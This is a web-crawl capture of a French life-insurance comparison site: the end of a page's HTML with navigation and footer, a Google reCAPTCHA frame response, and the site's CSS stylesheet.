</section></div></div><div id="sidebar"><div class="inner"><section id="search" class="alt">
	<form action="spip.php?page=recherche" method="get">
	<input name="page" value="recherche" type="hidden"
/>
	
		<input class="search text" name="recherche" id="recherche" accesskey="4" placeholder="Chercher" type="search" />
	</form>
</section>
<nav id="menu">
	<ul>
		<li><a class="accueil" href="https://www.comparatif-assurance-vie.com">Accueil</a></li>
	
		
		
			
			
			
			
			
		<li>
			
			 
			<span class="opener">Comparatifs</span>
			<ul>
				<li><a href="comparatifs/classement-assurance-vie-2026.html">Classement Assurance Vie 2026</a></li>

	<li><a href="comparatifs/classement-assurance-vie-2025.html">Classement Assurance Vie 2025</a></li>

	<li><a href="comparatifs/classement-assurance-vie-2024.html">Classement Assurance Vie 2024</a></li>

	<li><a href="comparatifs/classement-assurance-vie-2023.html">Classement Assurance Vie 2023</a></li>

	<li><a href="comparatifs/classement-assurance-vie-2022.html">Classement Assurance Vie 2022</a></li>

	<li><a href="comparatifs/fonds-euros-avec-rendements-superieur-pourcent.html">Taux fonds euros supérieurs à 2%</a></li>

	<li><a href="comparatifs/meilleures-offres-assurance-vie-primes-offertes-frais-reduits.html">Offres bienvenues</a></li>				<li>
 <a href="comparatifs/">&#128073; Rubrique Comparatifs</a>
</li>			</ul>
		</li>
		
		
			
			
			
			
		<li>
			
			 
			<span class="opener">Contrats Assurance-Vie</span>
			<ul>
								<li>
 <a href="contrats-assurance-vie/linxea-avenir-2/"> &#129351; LINXEA AVENIR 2</a>
</li>

<li>
 <a href="contrats-assurance-vie/mif-compte-epargne-libre-avenir-multisupport/"> &#129352; MIF COMPTE EPARGNE LIBRE AVENIR MULTISUPPORT</a>
</li>

<li>
 <a href="contrats-assurance-vie/patrimea-premium/"> &#129353; PATRIMEA PREMIUM</a>
</li>

<li>
 <a href="contrats-assurance-vie/placement-direct-vie/"> PLACEMENT DIRECT VIE</a>
</li>

<li>
 <a href="contrats-assurance-vie/yomoni/"> YOMONI</a>
</li>

<li>
 <a href="contrats-assurance-vie/"  class="on">&#128073; Liste des assurances vie</a>
</li>			</ul>
		</li>
		
		
			
			
			
			
			
		<li>
			
			 
			<span class="opener">Fiscalité</span>
			<ul>
				<li><a href="fiscalite-assurance-vie/fiscalite-2015-de-l-assurance-vie.html">Fiscalité 2015</a></li>

	<li><a href="fiscalite-assurance-vie/fiscalite-asssurance-vie.html">Fiscalité Asssurance-Vie 2026</a></li>

	<li><a href="fiscalite-assurance-vie/fiscalite-assurance-vie-2022.html">Fiscalité assurance-vie 2022</a></li>

	<li><a href="fiscalite-assurance-vie/fiscalite-assurance-vie-2021.html">Fiscalité assurance-vie 2021</a></li>

	<li><a href="fiscalite-assurance-vie/fiscalite-assurance-vie-2020.html">Fiscalité assurance-vie 2020</a></li>

	<li><a href="fiscalite-assurance-vie/fiscalite-assurance-vie-2019.html">Fiscalité assurance-vie 2019</a></li>

	<li><a href="fiscalite-assurance-vie/fiscalite-2018-des-contrats-d-assurance-vie.html">Fiscalité 2018 des contrats d’Assurance-Vie</a></li>				<li>
 <a href="fiscalite-assurance-vie/">&#128073; Rubrique Fiscalité</a>
</li>			</ul>
		</li>
		
		
			
			
			
			
			
		<li>
			
			 
			<span class="opener">Fonds euros</span>
			<ul>
				<li><a href="fonds-euros/suravenir-opportunites-euros.html">SURAVENIR OPPORTUNITES</a></li>

	<li><a href="fonds-euros/securite-flex-euro.html">SECURITE FLEX EURO</a></li>

	<li><a href="fonds-euros/suravenir-rendement-fonds-en-euros.html">SURAVENIR RENDEMENT</a></li>

	<li><a href="fonds-euros/fonds-garanti-afer-fonds-en-euros.html">AFER</a></li>

	<li><a href="fonds-euros/eurossima-fonds-euros.html">GENERALI EUROSSIMA</a></li>

	<li><a href="fonds-euros/apicil-euro-garanti-fonds-en-euros.html">APICIL EURO GARANTI</a></li>

	<li><a href="fonds-euros/fonds-euros-esca-fonds-en-euros.html">ESCA</a></li>				<li>
 <a href="fonds-euros/">&#128073; Rubrique Fonds euros</a>
</li>			</ul>
		</li>
		
		
			
			
			
		<li>
			 
			<a href="offre-speciale/">Offres spéciales</a>
			
		</li>
		
		
			
			
			
			
			
		<li>
			
			 
			<span class="opener">Questions/réponses</span>
			<ul>
				<li><a href="questions-assurance-vie/comment-savoir-si-je-suis-beneficiaire-d-un-contrat-d.html">Comment savoir si je suis bénéficiaire d’un...</a></li>

	<li><a href="questions-assurance-vie/qu-est-ce-que-le-fichier-ficovie.html">Fichier Ficovie</a></li>

	<li><a href="questions-assurance-vie/faut-il-effectuer-des-versements-sur-son-contrat-apres-70-ans.html">Faut-il effectuer des versements sur son...</a></li>

	<li><a href="questions-assurance-vie/l-assurance-vie-est-elle-utile-uniquement-pour-son-epargne.html">L’assurance-vie est-elle utile uniquement pour...</a></li>

	<li><a href="questions-assurance-vie/est-il-utile-de-souscrire-plusieurs-assurance-vie.html">Est-il utile de souscrire plusieurs assurance-vie</a></li>

	<li><a href="questions-assurance-vie/les-sommes-placees-sont-elles-bloquees-pendant-8-ans.html">Les sommes placées sont-elles bloquées pendant...</a></li>				<li>
 <a href="questions-assurance-vie/">&#128073; Rubrique Questions/réponses</a>
</li>			</ul>
		</li>
		
		
			
			
			
			
			
		<li>
			
			 
			<span class="opener">Unités de compte</span>
			<ul>
				<li><a href="unites-compte/carmignac-patrimoine-a-fr0010135103.html">CARMIGNAC PATRI.</a></li>

	<li><a href="unites-compte/kbl-richelieu-special-c-fr0007045737.html">KBL RICHELIEU</a></li>

	<li><a href="unites-compte/carmignac-investissement-a-fr0010148981.html">CARMIGNAC INVEST.</a></li>

	<li><a href="unites-compte/echiquier-agenor-fr0010321810.html">ECHIQUIER AGENOR</a></li>

	<li><a href="unites-compte/ing-l-inv-info-techno-p-usd-lu0119200128.html">ING (L) INV INFO TECHNO P USD</a></li>

	<li><a href="unites-compte/ing-l-inv-eurp-equity-p-cap-lu0082087510.html">ING (L) INV EURP EQUITY P CAP</a></li>

	<li><a href="unites-compte/centifolia-c-fr0007076930.html">CENTIFOLIA (C)</a></li>				<li>
 <a href="unites-compte/">&#128073; Rubrique Unités de compte</a>
</li>			</ul>
		</li>
		
	
	</ul>
	
</nav><section><header class="major"><h2>Comparatif Assurance Vie</h2></header><ul class="contact" itemscope itemtype="http://schema.org/Organization"><link itemprop="image" href="https://www.comparatif-assurance-vie.com/IMG/logo/siteon0.png?1539803063" /><meta itemprop="name" content="Comparatif Assurance Vie 2026" /> <li class="icon solid fa-envelope" itemprop="email"><a href="mailto:redaction@comparatif-assurance-vie.com">redaction@comparatif-assurance-vie.com</a></li><li class="icon solid fa-home" itemprop="address">2 place Fulgence Bienvenue<br class='autobr' />77 600 Bussy St Georges</li></ul></section><footer id="footer"><p class="copyright"> <a href="spip.php?page=login&amp;url=%2Fnews-assurances-vie%2Fprix-du-gaz-baisse-de-6-8-en-moyenne-au-1er-juillet-2019.html" rel="nofollow" class='login_modal'>Se connecter</a> |  <a href="a-propos/qui-sommes-nous.html" title="Qui sommes-nous&nbsp;? ">Qui sommes-nous&nbsp;? </a>| <a href="a-propos/mentions-legales.html" title="Mentions légales">Mentions légales</a>| <a href="a-propos/contacter-la-redaction-de-comparatif-assurance-vie-com.html" title="Contacter la rédaction de Comparatif-Assurance-Vie.Com">Contacter la rédaction de Comparatif-Assurance-Vie.Com</a>| <a href="a-propos/referencement.html" title="Partenaires">Partenaires</a>| <a href="a-propos/engagement-d-impartialite-et-d-objectivite.html" title="Engagement d&#8217;impartialité et d&#8217;objectivité">Engagement d&#8217;impartialité et d&#8217;objectivité</a>| <a href="a-propos/cookies.html" title="Cookies">Cookies</a>| <a href="a-propos/credits-photos.html" title="Crédits Photos">Crédits Photos</a>| <a href="a-propos/rgpd.html" title="RGPD">RGPD</a>| <a href="a-propos/politique-de-collecte-des-avis-des-internautes.html" title="Politique de collecte des avis des internautes">Politique de collecte des avis des internautes</a><p>L’investissement sur les supports en unités de compte supporte un risque de perte en capital puisque leur valeur est sujette à fluctuations à la hausse comme à la baisse dépendant notamment de l’évolution des marchés financiers. L’assureur s’engage sur le nombre d’unités de compte et non sur leur valeur qu’il ne garantit pas.</p><p>2001-2026  &mdash; Comparatif Assurance Vie 2026</p></p><script id="loadCSS">!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="shariffcss-css" data-push-id="shariffcss" href="/design/css/meo-shariff.min.css" type="text/css" media="all" /><noscript><link rel='stylesheet' data-push-id='shariffcss' id='shariffcss' href='/design/css/meo-shariff.min.css' type='text/css' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="persocss" data-push-id="persocss" href="/design/css/meo-perso-addon-20220215.css" type="text/css" media="all" /><noscript><link rel='stylesheet' data-push-id='persocss' id='persocss' href='/design/css/meo-perso-addon-20220215.css' type='text/css' media='all'></noscript></footer></div></div></div><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script><script src="//www.comparatif-assurance-vie.com/webpush/webpush-20220226-003.js"></script><script defer src="plugins/auto/html5up_editorial/v1.4.0/javascript/browser.min.js"></script><script defer src="plugins/auto/html5up_editorial/v1.4.0/javascript/breakpoints.min.js"></script><script defer src="plugins/auto/html5up_editorial/v1.4.0/javascript/util.js"></script><script defer src="plugins/auto/html5up_editorial/v1.4.0/javascript/main.js"></script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AEz7k5DVAlj3fLHDHkX9sA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769293660334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.comparatif-assurance-vie.com/design/css/meo-perso-addon-20220215.css
body_size: 6024
content:
.image_responsive{width:100%;height:auto}
.image_responsive_v{width:auto;height:100%}
.conteneur_image_responsive_h{display:inline-block;position:relative!important;width:100%!important;height:0!important;margin:0!important;border:0!important}
.conteneur_image_responsive_v{display:inline-block;position:relative!important;width:auto!important;height:100%!important;margin:0!important;border:0!important}
.conteneur_image_responsive_v img{height:100%;width:auto}
[data-responsive=background]{background-position:center center;background-size:cover;-ms-behavior:url('//www.comparatif-assurance-vie.com/plugins/auto/image_responsive/v9.4.0/backgroundsize.min.htc');background-repeat:no-repeat}
.texteencadre-spip{color:#003;background:#EEF;border-bottom:2px solid #06C;border-left:1px solid #39F;border-right:2px solid #06C;border-top:1px solid #39F;margin:1em 0;padding:.25em;position:relative}
.caractencadre-spip{color:#F60;font-weight:700}
.caractencadre2-spip{color:#009;font-weight:700}
acronym.spip_acronym{cursor:help;border-bottom:1px dotted}
a[hreflang]:after{content:"\0000a0[" attr(hreflang) "]";color:#999;background:transparent;font-size:x-small}
sub,sup,sup.typo_exposants{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup,sup.typo_exposants{top:-.5em}
sub{bottom:-.25em}
.smallcaps{font-variant:small-caps}
.image{border-radius:.375em;border:0;display:inline-block;position:relative}
.image img{border-radius:.375em;display:block}
.image.left,.image.right{max-width:40%}
.image.left img,.image.right img{width:100%}
.image.left{float:left;padding:0 1.5em 1em 0;top:.25em}
.image.right{float:right;padding:0 0 1em 1.5em;top:.25em}
.image.fit{display:block;margin:0 0 2em;width:100%}
.image.fit img{width:100%}
.image.main{display:block;margin:0 0 3em;width:100%}
.image.main img{width:100%}
a.image{overflow:hidden}
a.image img{-moz-transition:-moz-transform 0.2s ease;-webkit-transition:-webkit-transform 0.2s ease;-ms-transition:-ms-transform 0.2s ease;transition:transform 0.2s ease}
a.image:hover img{-moz-transform:scale(1.075);-webkit-transform:scale(1.075);-ms-transform:scale(1.075);transform:scale(1.075)}
.arbo{font-size:80%}
.arbo a,.arbo strong{color:#9fa3a6}
.pagination{text-align:center;font-size:110%;border-top:1px solid rgba(210,215,217,0.75);padding-top:1em;margin-top:3em}
hr.spip{clear:both}
#header .spip_logo_left{margin-bottom:0}
#sidebar #menu a{color:#3d4449}
#sidebar .contact_form li{border:0}
#main > .inner > section{clear:both}
#main > .inner > section:after{display:block;content:'';clear:both}
#main > .inner #slogan_site_spip{padding:0;margin:0}
#main header.main .soustitre{margin-top:0.5rem}
#main .chapo,#main .texte,#main .ps{margin-bottom:3em;position:relative;clear:both}
#main .chapo:after,#main .texte:after,#main .ps:after{display:block;content:'';clear:both}
#main .texte{-moz-column-count:1;-webkit-column-count:1;column-count:1;-moz-column-gap:3em;-webkit-column-gap:3em;column-gap:3em}
#main .ps{-moz-column-count:3;-webkit-column-count:3;column-count:3;-moz-column-gap:3em;-webkit-column-gap:3em;column-gap:3em}
#main img{max-width:100%;height:auto}
#main .spip_documents img{border-radius:.375em}
.iconemodele{color:#5da7c5}
article.feature.bloc{width:47%;padding:2.8em 0 0 3.4em;margin-bottom:2em;min-height:170px}
article.feature.bloc.right{float:right}
article.feature.bloc.left{float:left;clear:both}
article.feature.bloc .icon{display:inline-block;min-width:50px;text-align:center}
article.feature.bloc .icon:after{display:block;position:absolute;height:7em;width:7em;left:50%;top:50%;margin:-3.5em 0 0 -3.5em;transform:rotate(45deg);border-radius:0.25rem;border:solid 2px rgba(210,215,217,0.75);content:''}
article.feature.bloc .icon:before{color:#5da7c5;font-size:2.75rem;position:relative;top:.05em}
article.feature.bloc .content{margin:-6.7em 0 0 7.5em}
article.feature.bloc .content p{margin:0}
.formulaire_crayon .crayon-boutons button,.formulaire_crayon input[type="submit"],.formulaire_crayon input[type="reset"],.formulaire_crayon input[type="button"],.formulaire_crayon button,.formulaire_crayon .button,.formulaire_crayon textarea,.formulaire_crayon input{border-radius:0;box-shadow:0 0 0;border:0}
#colorbox input[type="submit"],#colorbox input[type="reset"],#colorbox input[type="button"],#colorbox button,#colorbox .button{border-radius:0;box-shadow:0 0 0}
#footer svg{height:16px;width:16px}
#footer svg #sp,#footer svg #ip{fill:#5da7c5}
.offscreen{position:absolute;top:-9999em;left:-9999em;width:1px;height:1px;overflow:hidden}
@media (max-width:767px){#main .texte,#main .ps{-moz-column-count:1;-webkit-column-count:1;column-count:1}
article.feature.bloc{padding:1.8em 0 0 1.5em;min-height:90px}
article.feature.bloc .icon:after{height:5em;width:5em;margin:-2.5em 0 0 -2.5em}
article.feature.bloc .icon:before{font-size:1.75rem}
article.feature.bloc .content{margin:-5em 0 0 6em}}
@media (max-width:640px){article.feature.bloc{width:100%}
article.feature.bloc.left,article.feature.bloc.right{float:none}}
@media (max-width:480px){.page_sommaire #banner{display:block}
.page_sommaire #banner .image,.page_sommaire #banner .content{display:block;width:100%;margin-left:0;float:none;clear:both}
#main > .inner > section{padding-left:2rem;padding-right:2rem}}

/* design/css/ratingsprite.css?1643636560 */
.rate{background:url(https://cdn.francetransactions.com/images/sprites/ratingsprite.png) no-repeat;margin:auto}
.rating-1{width:93px;height:27px;background-position:-5px -5px}
.rating-2{width:93px;height:27px;background-position:-5px -42px}
.rating-3{width:93px;height:27px;background-position:-5px -79px}
.rating-4{width:94px;height:27px;background-position:-108px -5px}
.rating-5{width:94px;height:27px;background-position:-108px -42px}

/* design/css/perso.css?1644244618 */
li.fa-envelope::before{content:"\f0e0"}
li.fa-phone::before{content:"\f095"}
li.fa-home::before{content:"\f015"}
.wvent{width:500px}
.w40{width:40px}
.w100{width:100px}
.w120{width:120px}
.w100pr{width:100%}
.w80pr{width:80%}
.w60pr{width:60%}
.w40pr{width:40%}
.w20pr{width:20%}
.w130{width:130px}
.w140{width:140px}
.w150{width:150px}
.w160{width:160px}
.w200{width:200px}
.w150{width:150px}
.w200{width:200px}
.w250{width:250px}
.w300{width:300px}
.w320{width:320px}
.w350{width:350px}
.w650{width:650px}
.ma{margin:auto}
.mw260{min-width:260px}
.maxw180{max-width:180px}
.maxw200{max-width:200px}
.maxw260{max-width:260px}
.mh170{min-height:170px}
.mh150{min-height:150px}
.mh100{min-height:100px}
.mh120{min-height:120px}
.mh200{min-height:200px}
.pl20{padding-left:20px}
.mtb6{margin-top:-6px}
.mtb2{margin-top:-2px}
.mt15{margin-top:15px}
.mt7{margin-top:7px}
.ml10{margin-left:10px}
.mots ul{list-style:none;margin-right:30px}
.mots li{padding-bottom:10px}
.padl12{padding-left:12px}
.padl30{padding-left:30px}
.padl40{padding-left:40px}
.padl70{padding-left:70px}
.padt5{padding-top:5px}
.padb2{padding-bottom:2px}
.mb20{margin-bottom:20px}
.mb10{margin-bottom:10px}
.mb5{margin-bottom:5px}
.inl{display:inline}
.pad10{padding:10px}
.bor2{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;box-shadow:0 0 4px #787878;-moz-box-shadow:0 0 4px #787878;-webkit-box-shadow:0 0 4px #787878}
.lh{line-height:6em}
.maxh60{max-height:60px}
.left200{left:200px}
.lft,td.lft{text-align:left}
.ctr,td.ctr,#buzz-video-container{text-align:center}
.rgt,td.rgt{text-align:right}
.nettlft{clear:left}
.padtiers{padding-left:30%}
.paddime{padding-left:25%}
.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
.clearfix{display:inline-table}
.clearfix{height:1%}
.clearfix{display:block}
#chart,#chartavgenerique{background-color:#FFF}
.tabjs table{background-color:#FFF;width:100%;border-left:1px solid #C1DAD7;border-collapse:collapse;margin:0 auto 1.5em;padding:0}
table.datatable_indic{background-color:#FFF}
table.tabjs{background-color:#FFF;width:100%;border-left:1px solid #C1DAD7;border-collapse:collapse;margin:0 auto 1.5em;padding:0}
caption.tabjs{width:auto;font:italic 14px "Trebuchet MS",Verdana,Arial,Helvetica,sans-serif;text-align:right;margin:0 auto;padding:0 0 5px}
.tabjs th{font:bold 14px/22px "Trebuchet MS",Verdana,Arial,Helvetica,sans-serif;color:#4f6b72;border-right:1px solid #C1DAD7;border-bottom:1px solid #C1DAD7;border-top:1px solid #C1DAD7;letter-spacing:1px;text-transform:uppercase;text-align:left;background:#CAE8EA url(/images/tableau/media/bg_header.jpg) no-repeat;vertical-align:middle;padding:8px 12px 4px}
.tabjs th.sortable,th.sortable-text,th.sortable-date,th.sortable-keep,th.sortable-date-dmy,th.sortable-numeric,th.sortable-currency,th.sortable-sortByTwelveHourTimestamp,th.sortable-sortIPAddress,th.sortable-sortEnglishLonghandDateFormat,th.sortable-sortScientificNotation,th.sortable-sortImage,th.sortable-sortFileSize{cursor:pointer;background:#CAE8EA url(/images/tableau/bg_header_sortable.jpg) no-repeat;padding:8px 12px 4px 16px}
.tabjs th.forwardSort{background:#CAE8EA url(/images/tableau/bg_header_down.jpg) no-repeat 0 0}
.tabjs th.reverseSort{background:#CAE8EA url(/images/tableau/bg_header_up.jpg) no-repeat 0 0}
.tabjs table thead th.forwardSort a,table thead th.reverseSort a{color:#000;text-decoration:none}
.tabjs th.sort-active{background:#CAE8EA url(/images/tableau/media/bg_header_sorting.jpg) no-repeat 0 0;cursor:wait}
.tabjs th.sort-active a{color:#a80000!important;cursor:wait}
.tabjs th a{text-decoration:none;color:#4f6b72;background:transparent}
.tabjs td a{text-decoration:none;color:#239;background:transparent}
.tabjs td img{margin:0 auto}
.tabjs td a:hover{color:#a84444;border-bottom:1px dotted #a80000;background:transparent}
.tabjs td{vertical-align:middle;font:normal 14px "Trebuchet MS",Verdana,Arial,Helvetica,sans-serif;border-right:1px solid #C1DAD7;border-bottom:1px solid #C1DAD7;border-top:1px solid #C1DAD7;color:#4f6b72;padding:6px 12px}
.tabjs tr.alt{background:#efefef;color:#797268}
.tabjs tr{background:#fff;color:#797268}
.tabjs tfoot tr td{font-style:italic;text-align:left}
.tabjs tr.alt:hover{background:#e6e6e6}
.tabjs tr:hover{background:#e6e6e6}
.tabjs tr{min-height:50px}
.vat{vertical-align:top}
.vam{vertical-align:middle}
.formulaire_spip{background-color:beige;padding:10px;border:1px #000 solid;border-radius:6px}
.formulaire_spip input[type="checkbox"],input[type="radio"]{opacity:0}
.tabjs input[type="checkbox"],input[type="radio"]{opacity:1;float:none;margin:auto;color:#3d3d3d}
#critnot.tabjs input[type="checkbox"],input[type="radio"]{opacity:1;appearance:auto;height:20px;float:none;margin:auto}
.marq{background-color:#3cb05f;border-radius:3px;color:#fff;display:inline-block;font-weight:600;padding:1px 3px}
.unders,.undersl,.unders-offer{border-bottom:1px solid;border-color:#e0e0e0;position:relative}
.unders::after,.undersl::after,.unders-offer::after{background-color:#e0e0e0;bottom:-3px;content:"";height:5px;left:0;position:absolute;width:20%}
.undersl::after{width:35%}
h2.unders,h2.unders-offer,h3.unders,h3.unders-offer,h3.undersl,h4.unders,h4.unders-offer{padding-bottom:10px}
.unders + p,.unders-offer + p,.unders + ul,.unders-offer + ul{margin-top:15px}
.unders-offer{border-color:#ff5722;color:#ff5722}
.unders-offer::after{background-color:#ff5722}
.flex{display:flex}
.formulaire_sondage{margin:15px auto auto 15px;border-radius:5px;background-color:#f0f0f0;color:#444;padding:10px}
.reponse_formulaire{border:solid 6px green;border-radius:6px;background-color:#f0f0f0;color:red}
.reponse_formulaire_ok{color:green}
.sondage dt{font-weight:700;margin-bottom:10px}
.sondage dd::before{content:'-> '}
.sondage dd{line-height:25px;margin-left:0}
.item_prom{display:block;margin-top:5px;cursor:help}
.item_prom:hover .tooltip_me{display:block;opacity:1}
.icole{background-color:#eee;color:#000;padding:2px;border:solid 1px #000;font-size:9px;margin-left:2px;margin-left:2px;cursor:help}
.item_prom .tooltip_me{opacity:0;transition:opacity 1s;box-shadow:0 0 5px #aaa;z-index:1;display:none;width:auto;padding:10px;color:#555;font-size:15px;background:#fff;border:1px solid #ddd;position:absolute}
.item_prol{display:inline;padding:8px;background-color:#900;font-weight:900;color:#FFF}
.item_prol .tooltip_me{opacity:0;color:#000;font-weight:400;transition:opacity 1s;box-shadow:0 0 5px #aaa;z-index:1;display:none;width:auto;padding:10px;color:#555;font-size:15px;background:#fff;border:1px solid #ddd;position:absolute}
.item_prol:hover .tooltip_me{display:block;opacity:1}
.rud{width:120px;color:#fff;font-size:14px;margin:4px 0;background-color:#fc6c1c;padding:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;text-align:left;border:thin solid #fff;box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;-webkit-appearance:button;cursor:pointer}
.rudgreen{width:80%;margin:auto;margin-top:3px;color:#fff;font-size:14px;background-color:aliceblue;padding:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;text-align:left;border:thin solid #fff;box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;-moz-box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;-webkit-appearance:button;cursor:pointer}
.rudbutt{white-space:normal;min-height:40px;margin-top:5px;color:#fff;font-weight:700;padding-top:3px;padding-bottom:3px;padding-left:5px;padding-right:5px;border-radius:4px 4px 4px 4px}
.actbutt{margin-top:3px;padding:5px;float:right;background-color:#FFF;font-weight:700;color:#fc6c1c;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}
.rudgreen .rudbutt{color:#fff}
.rudgreen .actbutt{color:green}
fieldset#simul{line-height:normal;border:1px #ccc solid;padding:10px;border-radius:6px;background-color:floralwhite}
.tabtribox{border:1px #ccc solid;padding:5px;background:#c7ff82;font-weight:700}
.alertes_box{padding:5px;height:50px;background-image:url(/images/alertes_bg.gif);background-repeat:no-repeat;width:490px}
.formulaire_notation{display:inline;border:0;margin:0;padding:0}
.formulaire_notation .note{position:relative;top:-2px;margin:0 5px;padding:0}
.formulaire_notation input{height:18px;font-size:12px;text-align:center;vertical-align:middle;border:1px outset #AAE;background-color:#EEF;color:#005;margin:0;padding:0}
a.rudbutt,a.rudbutt:hover,a.rudbutt:active,a.rudbutt.link_read:hover,a.rudbutt.link_read:active{text-decoration:none;color:#fff}
.faccr{vertical-align:middle;text-align:center;font-family:Arial,Helvetica,sans-serif;font-weight:700;background-color:aliceblue;color:#000;font-size:18px;padding:10px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;box-shadow:0 1px 1px rgba(0,0,0,0.25)!important}
.faccr a{text-decoration:none;color:#458802}
.faccr accro{float:left;margin-right:10px;font-family:Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;padding-top:15px;padding-bottom:10px;margin-bottom:10px;color:#458802}
.faccr a a:hover{text-decoration:none}
.faccr .leg{float:left;margin:auto;font-family:Arial,Helvetica,sans-serif;font-size:16px;font-weight:700;padding-top:15px;padding-bottom:10px;margin-bottom:10px;color:#000}
.tabtribox{border:1px #ccc solid;padding:5px;background:#c7ff82;font-weight:700}
.centrer{margin:auto auto 10px;vertical-align:middle}
.lienaussi{background:#f5f5f5;padding:10px 10px;border-left:10px solid #ccd;color:#666;text-align:left;margin:10px 10px 10px 15px;font-size:1.1925em;line-height:24px;font-weight:700}
.lienaussi a{color:#4166b2;text-transform:none;font-size:20px;font-weight:700;font-style:normal}
.lienaussi a:hover{color:#4166b2}
.ins{background-color:#a9d737}
.bcmd{text-align:center;font-size:2em;text-transform:uppercase}
.itrub{background:#edf3fe;padding:5px 0;margin-bottom:7px;width:100%;clear:left;min-height:200px}
.itrubalt{background:#fff;padding:5px 0;width:100%;margin-bottom:7px;clear:left;min-height:200px}
.ittext{padding:5px;width:100%;text-align:left}
.itrubtit{margin-top:15px;line-height:26px;padding:4px 10px;font-size:1.2em;font-weight:900;background-color:#e3f9b1;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}
.itnew{display:inline}
.itright{text-align:right;padding-right:5px}
.itdate{font-style:italic}
.itdesc{padding-top:5px;padding-bottom:5px}
.logo_article{float:left;border:1px #ccc solid;margin-right:5px;margin-bottom:2px;padding:5px;background-color:#fff}
header.major{margin:15px 0 10px}
a.button.big{overflow-wrap:anywhere}
ul.actions li{width:100%}
#header{padding:10px 0 0}
#header .logo{font-weight:900}
#slogan_site_spip{font-family:arial,serif;font-size:.6em;padding-top:10px;font-weight:200;letter-spacing:0;text-transform:none;font-style:italic}
.green{color:green;font-weight:700;font-size:24px}
.red{color:red;font-weight:700;font-size:24px}
.mr5{margin-right:5px}
.info-publi{font-style:italic;color:#999;font-size:13px}
.clearfix{display:block}
figcaption{color:#968d97;font-style:italic;bottom:0;box-sizing:border-box;padding:.2rem .5rem;right:0;text-align:right}
.geto{background-color:#f1f1f1;margin-left:15px;padding:10px;margin-bottom:10px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.geto div{padding:5px 5px}
.geto .tit{font-size:10pt;font-weight:700;background-color:#a9d737;color:#000}
.geto .cor{background-color:aliceblue}
.geto .act{background-color:#fff;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px}
.geto .buttxt{display:inline-block;color:#000;font-size:10pt;font-weight:700;background-image:url(https://cdn.francetransactions.com/images/fond-fleche.png);background-position:right center;background-repeat:no-repeat;background-color:#a9d737;line-height:20px;vertical-align:middle;padding:10px;padding-right:50px;width:200px;text-align:left;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}
.getoact{background:url(https://cdn.francetransactions.com/images/boutons/bouton-vert_0.png) right center no-repeat;width:90px;height:84px;cursor:pointer}
.act .actctr{width:600px;margin:auto}
.geto .act img{display:inline-block;vertical-align:middle}
.getoaction{font-size:20px;padding:20px;border-radius:6px;background-color:green;color:#fff;box-shadow:0 1px 1px rgba(0,0,0,0.25)!important;appearance:button;cursor:pointer}
ul.picto{padding:0;margin:0}
.picto li{display:flex;vertical-align:middle;padding-left:5px;list-style:none}
body,input,select,textarea{color:#4e5356}
.pav{float:left;text-align:center;padding:10px;margin-right:5px;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;box-shadow:0 0 4px #787878;-moz-box-shadow:0 0 4px #787878;-webkit-box-shadow:0 0 4px #787878}
